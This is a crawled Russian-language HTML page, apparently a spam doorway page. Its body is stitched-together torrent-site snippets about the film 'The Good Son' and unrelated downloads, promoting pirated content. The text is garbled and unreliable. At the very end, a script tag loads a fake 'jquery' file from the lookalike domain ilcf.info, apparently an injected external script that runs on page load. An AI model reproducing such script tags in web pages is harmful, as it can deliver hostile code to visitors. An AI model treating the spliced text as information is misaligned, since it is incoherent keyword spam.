

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-horoshiy-syn-torrent.html
body_size: 3888
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Хороший сын торрент - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Хороший сын торрент</h2>
                            </header>
                            <p>Скачать сериал Ланцет 2018 через торрент в хорошем качестве бесплатно. Подписаться на добавление торрентов. +. Добрый сынок / The Good Son / 1993 / DVDRip. Выложил: SANёK . очень хороший фильм. 1. Всего Скачать мультфильм Синий Трактор 2015 через торрент в хорошем качестве бесплатно. Фильм: Добрый сынок (Хороший сын) Оригинальное название: The Good Son Год выхода: 1993 Жанр: триллер, драма Режиссер: Джозеф Рубен. HDReactor Зеркало HDReactor 4K UHD HD 1080p торрент - трекер, где можно скачать торрент фильмы, музыку. 22 июл 2013  Скачать фильм «Хороший сын» (DVDRip/697 Мб):. Скачать с торрента в хорошем качестве. Качество: DVDRip. Формат:. Попав на Землю, Тор сразу же оказывается под колесами джипа, в котором ехала группа. 
9 июл 2015  Бесплатные торренты » Фильмы » Добрый сынок  Их родной сын обожает игры, которые носят в себе смертельный исход. Недавно. Мальчик постепенно осознает, что хорошо, а что плохо, но все очень сложно, когда вокруг нет. 1 авг 2012  Добрый сынок (The Good Son) - Генри Эванс — чудный и послушный мальчик. Генри обожает игры. В особенности милы его сердцу. На смену обычным солдатам, приходят солдаты, которых с детства учили лишь одному – убивать. 13 июн 2017  Скачать торрентом: Сын / The Son (2017) WEBRip 3 Серии из 10 Baibako  Скажу кощунственное, это хороший фильм, который мне. 
На нашем сайте R-Torrent вы сможете скачать сериал Перевал 8 серия торрент в хорошем качестве. 28 янв 2014  Хороший сын / The Good Son (1993) MP4 , Генри Эванс - буквально потресающий, хороший, любезный и послушный мальчик. Он очень. В городе появляется странный убийца, который совершает зверские и, казалось. 
Скачать фильмы через торрент бесплатно или смотреть кино онлайн в хорошем  И выбрав самую лучшую куклу, она подарила её и ожидала что сын. Скачать порно новинки видео, порно игры , без смс и регистрации Porno-Island.games. Смотреть Добрый сынок / Хороший сын онлайн в HD качестве 720p  Фильм 1993 года Добрый сынок (The Good Son) рассказывает историю чудного. Ходячие мертвецы в переводе fox все серии hd 720 онлайн: Сериал рассказывает историю жизни. 2016 через торрент на компьютер, российские мелодрамы torrent бесплатно.  счастливо жила в большом доме с мужем Игорем и маленьким сыном. Скачать сериал Ланцет 2018 через торрент в хорошем качестве бесплатно. Скачать мультфильм Синий Трактор 2015 через торрент в хорошем качестве бесплатно. 
Здесь вы можете скачать фильмы 2017 года через торрент, в хорошем FullHD качестве бесплатно. На нашем сайте R-Torrent скачать мультфильм Три богатыря и Наследница престола (2018) торрент. На нашем сайте R-Torrent вы сможете скачать фильм Балканский рубеж (2019) торрент в хорошем. 
Хороший фильм помню. Да вот эта мулька трындеть непереставая как первоклассники даже. Начинается кровопролитная и долгая война между человечеством и роботами, очень похожими. В попытке защитить своего мальчика, отец все больше погружается в метафизические. Сериал начинается в 52 год до н.э., когда Гай Юлий Цезарь завоевывает Галлию после. Узнать благоприятное и неблагоприятное время. Лунный день он-лайн. Сейчас 25 лунный день. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-dalnoboyschiki-igra-na-kompyuter.html">Дальнобойщики игра на компьютер</a></li>
                                <li><a href="tiqrgl-skachat-muzyku-chernaya-zvezda.html">Скачать музыку черная звезда</a></li>
                                <li><a href="tiqrgl-fellini-akkordy-splin.html">Феллини аккорды сплин</a></li>
                                <li><a href="tiqrgl-shablon-formuly-y-x2.html">Шаблон формулы y x2</a></li>
                                <li><a href="tiqrgl-spartak-v-sezone-2002.html">Спартак в сезоне 2002</a></li>
                                <li><a href="tiqrgl-pochemu-ne-zagruzhaetsya-fermer-simulyator-2013.html">Почему не загружается фермер симулятор 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать мультфильм Барбоскины через торрент бесплатно.</li>
<li>— Все Сериалы Мира Онлайн, Торрент.</li>
<li>Скачать сериал Ланцет 2018 через торрент в хорошем.</li>
<li>Сериалы в HD TVShows HD Торрент трекер.</li>
<li>Торрент трекер Зеркало HDReactor. Скачать.</li>
<li>Фильмы 2017 торрент, скачать фильмы 2017 года через.</li>
<li>Три богатыря и Наследница престола (2018) скачать торрент.</li>
<li>Балканский рубеж (2019) фильм скачать торрент в хорошем.</li>
<li>Грозовые ворота (2006) смотреть онлайн или скачать фильм.</li>
<li>Тор скачать торрент в хорошем качестве бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skay-sinema-v-magnitogorske-raspisanie.html">Скай синема в магнитогорске расписание</a></li>
                                            <li><a href="tiqrgl-pr-menedzher-plyusy-i-minusy.html">Pr менеджер плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-napitok-sokosoderzhaschiy-gost.html">Напиток сокосодержащий гост</a></li>
                                            <li><a href="tiqrgl-tver-sankt-peterburg-raspisanie-poezdov-cena-rzhd.html">Тверь санкт петербург расписание поездов цена ржд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-gdz-po-algebre-7-klass-zadachnik-mordkovicha.html">Гдз по алгебре 7 класс задачник мордковича</a></li>
                                            <li><a href="tiqrgl-knigi-a-mazina-skachat-besplatno.html">Книги а мазина скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-vladimir-maleshin-knigi.html">Владимир малешин книги</a></li>
                                            <li><a href="tiqrgl-drayver-na-ati-atombios.html">Драйвер на ati atombios</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
